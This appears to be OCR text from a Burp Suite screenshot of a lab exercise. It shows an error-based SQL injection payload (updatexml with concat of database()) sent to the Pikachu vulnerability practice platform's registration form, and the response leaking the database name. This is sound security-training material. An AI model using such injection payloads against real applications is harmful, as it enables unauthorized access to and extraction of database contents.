 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < ▼ > ▼ Target: http://39.96.68.224:82 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 39.96.68.224:82
3 Content-Length: 139
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.96.68.224:82
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer:
http://39.96.68.224:82/vul/sqli/sqli_iu/sqli_reg.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=1628585190; PHPSESSID=
o0mvi5gkg4gto3irrr706oh8h1
14 Connection: close
15
16 username=xxx' or
updatexml(1,concat(0x7e,database()),0) or
'&password=password&sex=man&phonenum=131312312&email
=adad&add=adad&submit=submit
Response
Pretty Raw Hex Render \n ≡
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'
INSPECTOR ?
Selection (48)
SELECTED TEXT
' or
updatexml(1,concat(0x7e,database()),0)
or '
DECODED FROM: URL encoding
' or
updatexml(1,concat(0x7e,database()),0)
or '
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (7)
Request Cookies (2)
Request Headers (13)